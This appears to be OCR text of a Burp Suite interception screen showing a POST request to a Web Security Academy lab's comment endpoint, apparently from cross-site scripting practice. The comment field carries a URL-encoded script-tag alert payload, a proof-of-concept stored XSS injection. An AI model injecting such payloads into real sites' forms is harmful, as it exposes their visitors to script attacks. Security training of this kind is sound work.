 Request to https://0a95001004b9467d80a3b25400cb00c7.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Hackvertor \n
1 POST /post/comment HTTP/1.1
2 Host: 0a95001004b9467d80a3b25400cb00c7.web-security-academy.net
3 Cookie: session=8yWAj2Iu5MsMVdTRFhsERdDXNbbrCOYQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 142
10 Origin: https://0a95001004b9467d80a3b25400cb00c7.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a95001004b9467d80a3b25400cb00c7.web-security-academy.net/post?postId=5
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 csrf=rk7Zcj5SUCXsiEWj4wOkuOvnDrxSMQsO&postId=5&comment=%3Cscript%3E+alert%28%29+%3C%2Fscript%3E&name=TestName&email=Email%40email.com&website=